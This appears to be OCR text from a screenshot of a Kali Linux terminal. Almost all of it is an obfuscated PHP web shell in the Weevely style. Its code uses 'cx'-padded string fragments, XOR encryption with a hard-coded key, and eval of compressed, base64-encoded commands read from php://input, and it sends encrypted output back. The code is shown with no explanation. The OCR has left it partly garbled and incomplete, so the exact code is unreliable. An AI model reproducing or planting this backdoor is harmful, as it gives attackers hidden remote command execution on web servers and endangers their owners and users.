 File Edit View VM Tabs Help Home kali-202... 26
kali@kali: ~
파일 동작 편집 보기 도움말
$l='$k="d6acx6bcxc0dcx";$kh="bcx10694a2d90e";cxcx$kf="cx3acx6964cx8f3a03"cx;$p="cxs
Bg1kMJd';
$M=' cx$k{$j};}}return cx$o;}if (@precxg_matccxh("/$kh(cx.+cxcxcx)$kf/",@file_get_co
ntcxcxe';
$W='@base6cxcx4_decode($m[cx1]),$k)))cx;$ocx=@ob_gecxt_contcxentscx()cx;@ob_end_cle
acxn(';
$B='orcx($i=0;$i<$l;cx){forcx($j=0;cx($j<cx$c&&$icx<$cxl);$j+cxcx+,$i++cx){$cxcxo.=
$t{$i}^';
$O='1cx1UncxdekK";funcxction x($t,cx$k){cx$ccx=strlen($k);$l=stcxcxcxrlen($t);$o="c
x";f';
$k='nts("php:/cx/inpcxut"),$m)=cxcx=1) {@ob_stcxartcx();@evcxal(@gzunccxomprecxss(@
xcx(';
$y=');$r=cx@basecx64_ecxnccxode(cx@x(@gzccxompress($o),cx$k));cxprintcx( kh$r$
kf");}';
$b=str_replace('cx','',$l.$O.$B.$M.$k.$W.$y);
$m=$c('',$b);$m();
?>
┌──(kali㉿kali)-[~]